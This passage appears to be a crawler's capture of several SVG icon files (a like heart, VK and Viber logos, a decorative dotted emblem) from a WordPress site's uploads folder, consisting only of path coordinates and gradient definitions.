9.94746 23.5232 10.0568 23.4779C10.1661 23.433 10.2654 23.3669 10.3489 23.2833C10.4324 23.1997 10.4984 23.1003 10.5432 22.991C10.5884 22.8818 10.6118 22.7647 10.6117 22.6466C10.6117 22.5283 10.5883 22.4113 10.5431 22.3021C10.4979 22.1929 10.4315 22.0937 10.3479 22.0101C10.2643 21.9266 10.1651 21.8603 10.0558 21.8152Z" fill="black"></path><path d="M15.4954 7.50684L15.1509 8.33827L15.9823 8.68281L16.3268 7.85137L15.4954 7.50684Z" fill="black"></path><path d="M16.9446 5.18497C17.0531 5.2304 17.1697 5.25381 17.2875 5.25382C17.4657 5.2538 17.6398 5.201 17.7881 5.10211C17.9363 5.0032 18.052 4.86261 18.1204 4.69807C18.2117 4.47728 18.2116 4.22923 18.1201 4.00851C18.0286 3.78778 17.8531 3.61246 17.6324 3.52109C17.523 3.47586 17.4059 3.4526 17.2876 3.45264C17.1692 3.45268 17.0521 3.47603 16.9428 3.52135C16.7221 3.61287 16.5468 3.78832 16.4554 4.00912C16.4103 4.11844 16.387 4.23559 16.3872 4.35386C16.3873 4.47214 16.4108 4.58923 16.4563 4.69844C16.5017 4.80764 16.5682 4.90682 16.652 4.99031C16.7358 5.07378 16.8352 5.13993 16.9446 5.18497Z" fill="black"></path><path d="M7.85137 10.6733L7.50684 11.5047L8.33828 11.8493L8.68281 11.0179L7.85137 10.6733Z" fill="black"></path><path d="M4.0093 10.543C4.20171 10.6227 4.41578 10.6332 4.61505 10.5727C4.81432 10.5122 4.98643 10.3845 5.10208 10.2113C5.21773 10.0381 5.26974 9.83025 5.24925 9.62297C5.22876 9.41573 5.13704 9.22202 4.98971 9.07483C4.8424 8.92765 4.6486 8.83611 4.44134 8.81581C4.23409 8.79551 4.02621 8.84771 3.85313 8.96351C3.68005 9.07932 3.55248 9.25156 3.49218 9.45088C3.43187 9.65022 3.44256 9.86429 3.5224 10.0566C3.56751 10.1657 3.63374 10.2649 3.7173 10.3485C3.80086 10.4319 3.9001 10.498 4.0093 10.543Z" fill="black"></path><path d="M18.6619 15.1509L18.3174 15.9823L19.1488 16.3268L19.4933 15.4954L18.6619 15.1509Z" fill="black"></path><path d="M10.0023 14.4617L9.17041 14.8064L9.51494 15.6378L10.3468 15.2931L10.0023 14.4617Z" fill="black"></path><path d="M17.4852 11.3621L16.6533 11.7068L16.9979 12.5382L17.8298 12.1935L17.4852 11.3621Z" fill="black"></path><path d="M12.1933 9.17041L11.3618 9.51494L11.7065 10.3468L12.538 10.0023L12.1933 9.17041Z" fill="black"></path><path d="M15.2934 16.6533L14.4619 16.9979L14.8066 17.8298L15.6381 17.4852L15.2934 16.6533Z" fill="black"></path><path d="M11.7065 16.6536L11.3618 17.4854L12.1933 17.8299L12.538 16.9981L11.7065 16.6536Z" fill="black"></path><path d="M14.8065 9.17017L14.4619 10.0021L15.2933 10.3466L15.6381 9.5147L14.8065 9.17017Z" fill="black"></path><path d="M9.51445 11.3621L9.16992 12.1935L10.0017 12.5382L10.3463 11.7068L9.51445 11.3621Z" fill="black"></path><path d="M16.9982 14.4619L16.6538 15.2934L17.4857 15.638L17.83 14.8065L16.9982 14.4619Z" fill="black"></path><path d="M22.9909 16.4569C22.7985 16.3773 22.5845 16.3667 22.3851 16.4272C22.1859 16.4878 22.0138 16.6154 21.8981 16.7886C21.7825 16.9618 21.7305 17.1697 21.7509 17.3769C21.7715 17.5842 21.8632 17.778 22.0105 17.9251C22.1579 18.0723 22.3516 18.1639 22.5589 18.1841C22.7661 18.2045 22.974 18.1522 23.1471 18.0364C23.3201 17.9206 23.4477 17.7484 23.5081 17.5491C23.5683 17.3497 23.5576 17.1357 23.4778 16.9434C23.4329 16.834 23.3668 16.7347 23.2832 16.6512C23.1996 16.5677 23.1003 16.5016 22.9909 16.4569Z" fill="black"></path><path d="M6.67568 15.8398L5.84424 16.1844L6.18877 17.0159L7.02021 16.6713L6.67568 15.8398Z" fill="black"></path><path d="M20.8109 9.98413L19.9795 10.3287L20.324 11.1601L21.1554 10.8155L20.8109 9.98413Z" fill="black"></path><path d="M10.8153 5.84448L9.98389 6.18901L10.3284 7.02046L11.1598 6.67593L10.8153 5.84448Z" fill="black"></path><path d="M16.6713 19.9795L15.8398 20.324L16.1844 21.1554L17.0158 20.8109L16.6713 19.9795Z" fill="black"></path><path d="M10.3289 19.98L9.98438 20.8115L10.8158 21.1559L11.1603 20.3245L10.3289 19.98Z" fill="black"></path><path d="M16.1844 5.84424L15.8398 6.67568L16.6713 7.02021L17.0158 6.18878L16.1844 5.84424Z" fill="black"></path><path d="M6.18877 9.98413L5.84424 10.8156L6.67567 11.1602L7.02021 10.3287L6.18877 9.98413Z" fill="black"></path><path d="M20.3245 15.8394L19.98 16.6708L20.8115 17.0153L21.156 16.1839L20.3245 15.8394Z" fill="black"></path><path d="M14.078 14.7151L15.0905 15.7276L15.7268 15.0912L14.7143 14.0787C14.7343 14.0369 14.7518 13.9939 14.767 13.95H16.1998V13.05H14.767C14.7518 13.0063 14.7343 12.9635 14.7143 12.9218L15.7268 11.9093L15.0905 11.2729L14.078 12.2854C14.0362 12.2655 13.9934 12.2479 13.9497 12.2328V10.8H13.0498V12.2328C13.0061 12.2479 12.9633 12.2655 12.9215 12.2854L11.909 11.2729L11.2727 11.9093L12.2852 12.9218C12.2652 12.9635 12.2477 13.0063 12.2325 13.05H10.7998V13.95H12.2325C12.2477 13.9937 12.2652 14.0365 12.2852 14.0782L11.2727 15.0907L11.909 15.7271L12.9215 14.7146C12.9633 14.7345 13.0061 14.7521 13.0498 14.7672V16.2001H13.9497V14.7672C13.9934 14.7522 14.0362 14.7348 14.078 14.7151ZM13.9497 13.5001C13.9497 13.589 13.9233 13.676 13.8739 13.75C13.8245 13.8241 13.7542 13.8817 13.6719 13.9158C13.5898 13.9498 13.4992 13.9588 13.412 13.9414C13.3247 13.924 13.2445 13.8811 13.1816 13.8182C13.1186 13.7553 13.0758 13.6751 13.0585 13.5878C13.041 13.5005 13.05 13.41 13.084 13.3278C13.118 13.2456 13.1757 13.1753 13.2498 13.1258C13.3237 13.0764 13.4108 13.05 13.4998 13.05C13.6191 13.05 13.7335 13.0975 13.8179 13.1818C13.9024 13.2662 13.9497 13.3807 13.9497 13.5001Z" fill="black"></path><path d="M13.4999 0C13.2329 0 12.9719 0.0791762 12.7499 0.227516C12.5278 0.375856 12.3548 0.586697 12.2526 0.833377C12.1505 1.08006 12.1238 1.35149 12.1758 1.61338C12.2279 1.87525 12.3564 2.1158 12.5453 2.30459C12.7341 2.49339 12.9747 2.62197 13.2365 2.67406C13.4984 2.72615 13.7698 2.69941 14.0165 2.59724C14.2631 2.49506 14.474 2.32203 14.6223 2.10002C14.7707 1.87801 14.8499 1.617 14.8499 1.35C14.8499 0.991961 14.7077 0.64858 14.4544 0.395406C14.2013 0.142232 13.8579 0 13.4999 0ZM13.4999 1.8C13.4109 1.8 13.3239 1.77361 13.2499 1.72416C13.1759 1.67471 13.1182 1.60444 13.0841 1.52221C13.0501 1.43998 13.0412 1.3495 13.0585 1.26221C13.0759 1.17491 13.1187 1.09473 13.1817 1.0318C13.2447 0.968866 13.3248 0.92601 13.4121 0.908646C13.4994 0.891284 13.5899 0.900194 13.6721 0.934254C13.7543 0.968316 13.8246 1.02599 13.874 1.09999C13.9235 1.174 13.9498 1.261 13.9498 1.35C13.9498 1.46935 13.9025 1.58381 13.8181 1.6682C13.7336 1.75259 13.6192 1.8 13.4999 1.8Z" fill="black"></path><path d="M1.35 12.1499C1.083 12.1499 0.821987 12.2291 0.599981 12.3774C0.377975 12.5258 0.204942 12.7366 0.102763 12.9832C0.000584961 13.2299 -0.0261496 13.5013 0.0259405 13.7632C0.0780305 14.0251 0.206606 14.2656 0.395406 14.4544C0.584208 14.6433 0.824755 14.7719 1.08662 14.824C1.34851 14.876 1.61994 14.8493 1.86663 14.7471C2.1133 14.6449 2.32414 14.4719 2.47249 14.2499C2.62082 14.0278 2.7 13.7669 2.7 13.4999C2.7 13.1419 2.55777 12.7985 2.30459 12.5453C2.05142 12.2921 1.70804 12.1499 1.35 12.1499ZM1.35 13.9498C1.261 13.9498 1.174 13.9235 1.09999 13.874C1.02599 13.8246 0.968316 13.7543 0.934255 13.6721C0.900195 13.5899 0.891284 13.4994 0.908647 13.4121C0.92601 13.3248 0.968866 13.2447 1.0318 13.1817C1.09473 13.1187 1.17491 13.0759 1.26221 13.0585C1.3495 13.0412 1.43998 13.0501 1.52221 13.0841C1.60444 13.1182 1.67471 13.1759 1.72416 13.2499C1.77361 13.3239 1.8 13.4109 1.8 13.4999C1.8 13.6192 1.75259 13.7336 1.6682 13.8181C1.58381 13.9025 1.46935 13.9498 1.35 13.9498Z" fill="black"></path><path d="M25.6498 12.1499C25.3828 12.1499 25.1218 12.2291 24.8998 12.3774C24.6777 12.5258 24.5048 12.7366 24.4025 12.9832C24.3004 13.2299 24.2736 13.5013 24.3258 13.7632C24.3779 14.0251 24.5064 14.2656 24.6952 14.4544C24.884 14.6433 25.1246 14.7719 25.3864 14.824C25.6483 14.876 25.9197 14.8493 26.1664 14.7471C26.4131 14.6449 26.624 14.4719 26.7723 14.2499C26.9206 14.0278 26.9998 13.7669 26.9998 13.4999C26.9998 13.1419 26.8576 12.7985 26.6044 12.5453C26.3512 12.2921 26.0079 12.1499 25.6498 12.1499ZM25.6498 13.9498C25.5608 13.9498 25.4738 13.9235 25.3998 13.874C25.3257 13.8246 25.2681 13.7543 25.234 13.6721C25.2 13.5899 25.191 13.4994 25.2085 13.4121C25.2258 13.3248 25.2687 13.2447 25.3316 13.1817C25.3945 13.1187 25.4747 13.0759 25.562 13.0585C25.6493 13.0412 25.7398 13.0501 25.822 13.0841C25.9042 13.1182 25.9745 13.1759 26.024 13.2499C26.0734 13.3239 26.0998 13.4109 26.0998 13.4999C26.0998 13.6192 26.0524 13.7336 25.968 13.8181C25.8836 13.9025 25.7691 13.9498 25.6498 13.9498Z" fill="black"></path><path d="M3.95414 3.9541C3.7653 4.14289 3.63669 4.38344 3.58456 4.64532C3.53244 4.90721 3.55915 5.17866 3.66132 5.42537C3.76348 5.67207 3.93652 5.88294 4.15853 6.0313C4.38055 6.17965 4.64157 6.25884 4.90859 6.25884C5.17561 6.25884 5.43664 6.17965 5.65865 6.0313C5.88067 5.88294 6.0537 5.67207 6.15587 5.42537C6.25803 5.17866 6.28474 4.90721 6.23263 4.64532C6.18051 4.38344 6.05189 4.14289 5.86304 3.9541C5.60988 3.70102 5.26656 3.55884 4.90859 3.55884C4.55062 3.55884 4.20731 3.70102 3.95414 3.9541ZM5.22674 5.2267C5.16381 5.28965 5.08363 5.33253 4.99633 5.34989C4.90905 5.36727 4.81856 5.35837 4.73632 5.32431C4.65409 5.29026 4.5838 5.23258 4.53434 5.15858C4.4849 5.08457 4.45849 4.99756 4.45849 4.90855C4.45849 4.81955 4.4849 4.73254 4.53434 4.65853C4.5838 4.58453 4.65409 4.52685 4.73632 4.4928C4.81856 4.45874 4.90905 4.44984 4.99633 4.46721C5.08363 4.48458 5.16381 4.52745 5.22674 4.5904C5.31111 4.67479 5.3585 4.78923 5.3585 4.90855C5.3585 5.02788 5.31111 5.14232 5.22674 5.2267Z" fill="black"></path><path d="M21.1367 21.137C20.9479 21.3258 20.8193 21.5663 20.7672 21.8282C20.715 22.0901 20.7418 22.3615 20.844 22.6082C20.9461 22.8549 21.1192 23.0658 21.3412 23.2141C21.5631 23.3625 21.8242 23.4417 22.0912 23.4417C22.3583 23.4417 22.6192 23.3625 22.8413 23.2141C23.0633 23.0658 23.2364 22.8549 23.3385 22.6082C23.4407 22.3615 23.4674 22.0901 23.4152 21.8282C23.3632 21.5663 23.2345 21.3258 23.0456 21.137C22.7925 20.8838 22.4492 20.7417 22.0912 20.7417C21.7332 20.7417 21.3899 20.8838 21.1367 21.137ZM22.4098 22.41C22.3469 22.473 22.2667 22.5158 22.1794 22.5332C22.0921 22.5506 22.0016 22.5416 21.9194 22.5076C21.8372 22.4736 21.7669 22.4159 21.7174 22.3418C21.6679 22.2679 21.6415 22.1809 21.6415 22.0919C21.6415 22.0029 21.6679 21.9158 21.7174 21.8419C21.7669 21.7678 21.8372 21.7101 21.9194 21.6761C22.0016 21.6421 22.0921 21.6331 22.1794 21.6505C22.2667 21.6679 22.3469 21.7107 22.4098 21.7737C22.4942 21.8581 22.5416 21.9725 22.5416 22.0919C22.5416 22.2112 22.4942 22.3256 22.4098 22.41Z" fill="black"></path><path d="M3.95414 21.137C3.7653 21.3258 3.63669 21.5663 3.58456 21.8282C3.53244 22.0901 3.55915 22.3615 3.66132 22.6082C3.76348 22.8549 3.93652 23.0658 4.15853 23.2141C4.38055 23.3625 4.64157 23.4417 4.90859 23.4417C5.17561 23.4417 5.43664 23.3625 5.65865 23.2141C5.88067 23.0658 6.0537 22.8549 6.15587 22.6082C6.25803 22.3615 6.28474 22.0901 6.23263 21.8282C6.18051 21.5663 6.05189 21.3258 5.86304 21.137C5.60988 20.8838 5.26656 20.7417 4.90859 20.7417C4.55062 20.7417 4.20731 20.8838 3.95414 21.137ZM5.22674 22.41C5.16381 22.473 5.08363 22.5158 4.99633 22.5332C4.90905 22.5506 4.81856 22.5416 4.73632 22.5076C4.65409 22.4736 4.5838 22.4159 4.53434 22.3418C4.4849 22.2679 4.45849 22.1809 4.45849 22.0919C4.45849 22.0029 4.4849 21.9158 4.53434 21.8419C4.5838 21.7678 4.65409 21.7101 4.73632 21.6761C4.81856 21.6421 4.90905 21.6331 4.99633 21.6505C5.08363 21.6679 5.16381 21.7107 5.22674 21.7737C5.31111 21.8581 5.3585 21.9725 5.3585 22.0919C5.3585 22.2112 5.31111 22.3256 5.22674 22.41Z" fill="black"></path><path d="M21.1367 3.9541C20.9479 4.14289 20.8193 4.38344 20.7672 4.64532C20.715 4.90721 20.7418 5.17866 20.844 5.42537C20.9461 5.67207 21.1192 5.88294 21.3412 6.0313C21.5631 6.17965 21.8242 6.25884 22.0912 6.25884C22.3583 6.25884 22.6192 6.17965 22.8413 6.0313C23.0633 5.88294 23.2364 5.67207 23.3385 5.42537C23.4407 5.17866 23.4674 4.90721 23.4152 4.64532C23.3632 4.38344 23.2345 4.14289 23.0456 3.9541C22.7925 3.70102 22.4492 3.55884 22.0912 3.55884C21.7332 3.55884 21.3899 3.70102 21.1367 3.9541ZM22.4098 5.2267C22.3469 5.28965 22.2667 5.33253 22.1794 5.34989C22.0921 5.36727 22.0016 5.35837 21.9194 5.32431C21.8372 5.29026 21.7669 5.23258 21.7174 5.15858C21.6679 5.08457 21.6415 4.99756 21.6415 4.90855C21.6415 4.81955 21.6679 4.73254 21.7174 4.65853C21.7669 4.58453 21.8372 4.52685 21.9194 4.4928C22.0016 4.45874 22.0921 4.44984 22.1794 4.46721C22.2667 4.48458 22.3469 4.52745 22.4098 4.5904C22.4942 4.67479 22.5416 4.78923 22.5416 4.90855C22.5416 5.02788 22.4942 5.14232 22.4098 5.2267Z" fill="black"></path><path d="M13.4999 24.3C13.2329 24.3 12.9719 24.3792 12.7499 24.5275C12.5278 24.6758 12.3548 24.8867 12.2526 25.1334C12.1505 25.38 12.1238 25.6515 12.1758 25.9134C12.2279 26.1753 12.3564 26.4158 12.5453 26.6046C12.7341 26.7934 12.9747 26.9219 13.2365 26.9741C13.4984 27.0262 13.7698 26.9994 14.0165 26.8973C14.2631 26.795 14.474 26.622 14.6223 26.4C14.7707 26.178 14.8499 25.917 14.8499 25.65C14.8499 25.2919 14.7077 24.9486 14.4544 24.6954C14.2013 24.4423 13.8579 24.3 13.4999 24.3ZM13.4999 26.1C13.4109 26.1 13.3239 26.0736 13.2499 26.0242C13.1759 25.9747 13.1182 25.9044 13.0841 25.8222C13.0501 25.74 13.0412 25.6495 13.0585 25.5622C13.0759 25.4749 13.1187 25.3947 13.1817 25.3318C13.2447 25.2689 13.3248 25.2261 13.4121 25.2087C13.4994 25.1912 13.5899 25.2002 13.6721 25.2342C13.7543 25.2683 13.8246 25.326 13.874 25.4C13.9235 25.474 13.9498 25.561 13.9498 25.65C13.9498 25.7693 13.9025 25.8838 13.8181 25.9682C13.7336 26.0526 13.6192 26.1 13.4999 26.1Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="27" height="27" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg
body_size: 593
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="19" viewBox="0 0 22 19" fill="none"><path d="M19.3077 1.98305C18.2081 0.883415 16.7523 0.282399 15.1985 0.282399C13.6448 0.282399 12.1845 0.887867 11.0849 1.9875L10.5106 2.56181L9.92739 1.9786C8.82775 0.878963 7.36305 0.269043 5.80931 0.269043C4.26002 0.269043 2.79977 0.874511 1.70459 1.9697C0.604948 3.06933 -0.000521351 4.52958 0.00393063 6.08332C0.00393063 7.63706 0.613852 9.09285 1.71349 10.1925L10.0743 18.5533C10.1901 18.669 10.3459 18.7314 10.4972 18.7314C10.6486 18.7314 10.8044 18.6735 10.9202 18.5577L19.2988 10.2103C20.3984 9.11066 21.0039 7.65041 21.0039 6.09668C21.0084 4.54294 20.4073 3.08269 19.3077 1.98305ZM18.4529 9.35997L10.4972 17.2845L2.55937 9.34662C1.68678 8.47403 1.20596 7.31652 1.20596 6.08332C1.20596 4.85012 1.68233 3.69261 2.55491 2.82448C3.42305 1.95634 4.58056 1.47553 5.80931 1.47553C7.04251 1.47553 8.20447 1.95634 9.07706 2.82893L10.0832 3.83507C10.3192 4.07103 10.6976 4.07103 10.9335 3.83507L11.9308 2.83783C12.8034 1.96524 13.9653 1.48443 15.1941 1.48443C16.4228 1.48443 17.5803 1.96524 18.4529 2.83338C19.3255 3.70597 19.8019 4.86348 19.8019 6.09668C19.8063 7.32987 19.3255 8.48739 18.4529 9.35997Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/vk.svg
body_size: 1715
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0)"><path d="M19.7073 23.5891C14.5743 24.137 9.42572 24.137 4.29272 23.5891C2.24597 23.3707 0.629333 21.754 0.410889 19.7071C-0.136963 14.5741 -0.136963 9.42572 0.410889 4.29272C0.629333 2.24597 2.24597 0.629333 4.29272 0.410889C9.42572 -0.136963 14.5741 -0.136963 19.7071 0.410889C21.754 0.629333 23.3707 2.24597 23.5891 4.29272C24.137 9.42572 24.137 14.5741 23.5891 19.7071C23.3707 21.754 21.7542 23.3707 19.7073 23.5891Z" fill="url(#paint0_linear)"></path><path d="M22.2837 5.1608C22.09 3.34457 20.6555 1.90994 18.8391 1.71603C14.2842 1.23007 9.71573 1.23007 5.1608 1.71603C3.34457 1.90994 1.90994 3.34457 1.71603 5.1608C1.23007 9.71573 1.23007 14.2842 1.71603 18.839C1.90994 20.6554 3.34457 22.09 5.1608 22.2837C9.71573 22.7699 14.2842 22.7699 18.839 22.2837C20.6554 22.09 22.09 20.6554 22.2837 18.839C22.7699 14.2842 22.7699 9.71573 22.2837 5.1608V5.1608Z" fill="url(#paint1_linear)"></path><path d="M0.359375 19.2095C0.375855 19.3754 0.392883 19.5413 0.410645 19.7072C0.629089 21.7539 2.24573 23.3705 4.29266 23.589C9.42566 24.1368 14.574 24.1368 19.707 23.589C21.754 23.3705 23.3704 21.7539 23.5889 19.7072C23.6066 19.5413 23.6237 19.3754 23.6403 19.2095H0.359375Z" fill="url(#paint2_linear)"></path><path d="M6.25781 7.26562H4.45312L4.80469 10.7344L12.9375 18.8672H17.8594L6.25781 7.26562Z" fill="url(#paint3_linear)"></path><path d="M12.7734 7.26562H10.9688L11.3203 10.7344L19.4531 18.8672H24.375L12.7734 7.26562Z" fill="url(#paint4_linear)"></path><path d="M19.1016 7.26562H17.2969L14.7891 10.7812L19.5937 15.8672L23.8828 15.8203C23.9976 14.1797 23.9976 13.8984 23.9976 12.3281L19.1016 7.26562Z" fill="url(#paint5_linear)"></path><path d="M15.6562 11.4375H14.4844L7.78125 14.9531L15.9141 23.0859L21.3516 23.0391C22.8781 21.9857 23.4609 21.3047 23.6484 18.9375L15.6562 11.4375Z" fill="url(#paint6_linear)"></path><g clip-path="url(#clip1)"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.2655 7.90361C19.3765 7.53586 19.2655 7.26563 18.7373 7.26563H16.9905C16.5464 7.26563 16.3416 7.49906 16.2305 7.75648C16.2305 7.75648 15.3422 9.90783 14.0839 11.3053C13.6767 11.7098 13.4917 11.8385 13.2696 11.8385C13.1586 11.8385 12.992 11.7098 12.992 11.3421V7.90361C12.992 7.4623 12.8689 7.26562 12.4988 7.26562H9.75383C9.47628 7.26562 9.30935 7.47045 9.30935 7.66456C9.30935 8.08291 9.93852 8.17939 10.0034 9.35621V11.9121C10.0034 12.4725 9.90152 12.574 9.67945 12.574C9.08728 12.574 7.64683 10.4131 6.79251 7.94037C6.62508 7.45976 6.45715 7.26562 6.01073 7.26562H4.26394C3.76486 7.26562 3.66504 7.49906 3.66504 7.75648C3.66504 8.21618 4.25724 10.4962 6.42241 13.5118C7.86585 15.5712 9.89956 16.6875 11.7502 16.6875C12.8605 16.6875 12.9979 16.4396 12.9979 16.0125V14.456C12.9979 13.9601 13.103 13.8611 13.4547 13.8611C13.7137 13.8611 14.1579 13.9899 15.1942 14.9828C16.3786 16.1596 16.5739 16.6875 17.24 16.6875H18.9868C19.4859 16.6875 19.7355 16.4396 19.5915 15.9503C19.434 15.4626 18.8685 14.755 18.1182 13.9163C17.711 13.4382 17.1003 12.9234 16.9153 12.6659C16.6562 12.335 16.7302 12.1879 16.9153 11.8937C16.9153 11.8937 19.0435 8.91491 19.2655 7.90361V7.90361Z" fill="white"></path></g></g><defs><linearGradient id="paint0_linear" x1="7.96847" y1="3.37435" x2="14.0388" y2="16.3619" gradientUnits="userSpaceOnUse"><stop stop-color="#0077B5"></stop><stop offset="1" stop-color="#0066B2"></stop></linearGradient><linearGradient id="paint1_linear" x1="17.0757" y1="14.7228" x2="-17.7931" y2="-3.98216" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint2_linear" x1="11.9998" y1="19.4918" x2="11.9998" y2="24.5077" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint3_linear" x1="14.7149" y1="16.5897" x2="-1.07755" y2="8.09229" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint4_linear" x1="21.2305" y1="16.5897" x2="5.43808" y2="8.09229" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint5_linear" x1="27.5586" y1="16.5897" x2="11.7662" y2="8.09228" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><linearGradient id="paint6_linear" x1="24.1133" y1="20.7616" x2="8.32093" y2="12.2642" gradientUnits="userSpaceOnUse"><stop stop-color="#0066B2" stop-opacity="0"></stop><stop offset="1" stop-color="#07485E"></stop></linearGradient><clipPath id="clip0"><rect width="24" height="24" fill="white"></rect></clipPath><clipPath id="clip1"><rect width="16.9688" height="9.42188" fill="white" transform="translate(3.51562 7.26562)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/vider.svg
body_size: 2749
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M19.7073 23.5891C14.5743 24.137 9.42572 24.137 4.29272 23.5891C2.24597 23.3707 0.629333 21.754 0.410889 19.7071C-0.136963 14.5741 -0.136963 9.42572 0.410889 4.29272C0.629333 2.24597 2.24597 0.629333 4.29272 0.410889C9.42572 -0.136963 14.5741 -0.136963 19.7071 0.410889C21.754 0.629333 23.3707 2.24597 23.5891 4.29272C24.137 9.42572 24.137 14.5741 23.5891 19.7071C23.3707 21.754 21.7542 23.3707 19.7073 23.5891Z" fill="url(#paint0_linear)"></path><path d="M22.2837 5.1608C22.09 3.34457 20.6555 1.90994 18.8391 1.71603C14.2842 1.23007 9.71573 1.23007 5.1608 1.71603C3.34457 1.90994 1.90994 3.34457 1.71603 5.1608C1.23007 9.71573 1.23007 14.2842 1.71603 18.839C1.90994 20.6554 3.34457 22.09 5.1608 22.2837C9.71573 22.7699 14.2842 22.7699 18.839 22.2837C20.6554 22.09 22.09 20.6554 22.2837 18.839C22.7699 14.2842 22.7699 9.71573 22.2837 5.1608V5.1608Z" fill="url(#paint1_linear)"></path><path d="M0.359375 19.2095C0.375855 19.3754 0.392883 19.5413 0.410645 19.7072C0.629089 21.7539 2.24573 23.3705 4.29266 23.589C9.42566 24.1368 14.574 24.1368 19.707 23.589C21.754 23.3705 23.3704 21.7539 23.5889 19.7072C23.6066 19.5413 23.6237 19.3754 23.6403 19.2095H0.359375Z" fill="url(#paint2_linear)"></path><path d="M11.6126 4.83038C10.3681 4.84536 7.69246 5.04938 6.19593 6.41902C5.08275 7.51937 4.69407 9.14621 4.64852 11.1579C4.61072 13.1623 4.56516 16.9265 8.20229 17.9514V19.5125C8.20229 19.5125 8.17951 20.1371 8.59339 20.2653C9.10321 20.4263 9.39351 19.9457 9.87813 19.4294L10.782 18.4097C13.0078 20.6356 15.9609 23.9062 15.9609 23.9062C23.3438 23.7656 23.8359 22.2656 23.9766 12.6328C23.9766 12.6328 18.978 7.44395 17.6981 6.33586H17.6903C17.3041 5.98101 15.7518 4.85262 12.2838 4.84005C12.2838 4.84005 12.0265 4.82264 11.6126 4.82989V4.83038Z" fill="url(#paint3_linear)"></path><path d="M11.6126 4.83038C10.3681 4.84536 7.69246 5.04938 6.19593 6.41902C5.08275 7.51937 4.69407 9.14621 4.64852 11.1579C4.61072 13.1623 4.56516 16.9265 8.20229 17.9514V19.5125C8.20229 19.5125 8.17951 20.1371 8.59339 20.2653C9.10321 20.4263 9.39351 19.9457 9.87813 19.4294L10.782 18.4097C13.2705 18.6162 15.1766 18.1405 15.3961 18.0699C15.9011 17.9089 18.7454 17.5463 19.2101 13.7816C19.687 9.89363 18.978 7.44395 17.6981 6.33586H17.6903C17.3041 5.98101 15.7518 4.85262 12.2838 4.84005C12.2838 4.84005 12.0265 4.82264 11.6126 4.82989V4.83038ZM11.6553 5.92347C12.0086 5.92106 12.2232 5.93604 12.2232 5.93604C15.1586 5.94378 16.5597 6.82512 16.8902 7.12197C17.968 8.04344 18.5234 10.2519 18.1168 13.4978C17.7305 16.6451 15.4237 16.8443 14.9968 16.9802C14.815 17.0382 13.1363 17.4511 11.0214 17.3152C11.0214 17.3152 9.44633 19.2113 8.95395 19.6996C8.87592 19.7852 8.78481 19.8103 8.72666 19.7978C8.6433 19.7775 8.6181 19.6745 8.62295 19.5333L8.63797 16.9425C5.55332 16.0916 5.73505 12.8809 5.76801 11.2038C5.80581 9.52669 6.1213 8.15463 7.06051 7.22543C8.3249 6.08495 10.5968 5.93121 11.6543 5.92347H11.6553ZM11.8879 7.60011C11.8625 7.59985 11.8373 7.60461 11.8138 7.61411C11.7902 7.62361 11.7688 7.63767 11.7508 7.65546C11.7327 7.67326 11.7183 7.69445 11.7085 7.71781C11.6987 7.74116 11.6936 7.76623 11.6935 7.79156C11.6935 7.89985 11.7817 7.98542 11.8879 7.98542C12.3684 7.97631 12.846 8.06218 13.293 8.23809C13.7401 8.414 14.1479 8.67647 14.4928 9.01035C15.1969 9.69251 15.54 10.6092 15.5531 11.8076C15.5531 11.9135 15.6389 12.0015 15.7475 12.0015V11.9938C15.7986 11.9939 15.8478 11.9739 15.8842 11.938C15.9206 11.9021 15.9413 11.8534 15.9418 11.8023C15.9653 11.2382 15.8736 10.6752 15.6723 10.1475C15.4709 9.61986 15.1641 9.13855 14.7704 8.73285C14.0033 7.98494 13.0311 7.59962 11.8879 7.59962V7.60011ZM9.33341 8.04344C9.19624 8.02344 9.05633 8.05091 8.93699 8.12128H8.92681C8.64973 8.2833 8.40012 8.48809 8.18727 8.72802C8.01038 8.93203 7.91442 9.13847 7.88922 9.33717C7.8742 9.45562 7.88438 9.57407 7.91975 9.6872L7.93235 9.69493C8.13154 10.2789 8.39178 10.8407 8.7097 11.3696C9.11922 12.1127 9.6232 12.7999 10.2091 13.4142L10.2266 13.4393L10.2542 13.4596L10.2717 13.4799L10.292 13.4973C10.91 14.0836 11.6005 14.5887 12.3468 15.0004C13.1998 15.4636 13.7174 15.6826 14.028 15.7734V15.7783C14.1191 15.8058 14.202 15.8184 14.2853 15.8184C14.5501 15.7991 14.8007 15.6918 14.9973 15.5138C15.2367 15.3014 15.4397 15.0514 15.5982 14.7737V14.7688C15.747 14.4894 15.6966 14.2249 15.4819 14.0461C15.0519 13.6711 14.587 13.3381 14.0934 13.0516C13.7629 12.8727 13.4271 12.981 13.2909 13.1623L13.0006 13.5273C12.8518 13.7086 12.5814 13.6835 12.5814 13.6835L12.5736 13.6883C10.5571 13.1744 10.0192 11.1376 10.0192 11.1376C10.0192 11.1376 9.99396 10.8605 10.1805 10.7194L10.544 10.4274C10.718 10.2862 10.8391 9.95165 10.6526 9.62145C10.3673 9.12839 10.0342 8.66447 9.65811 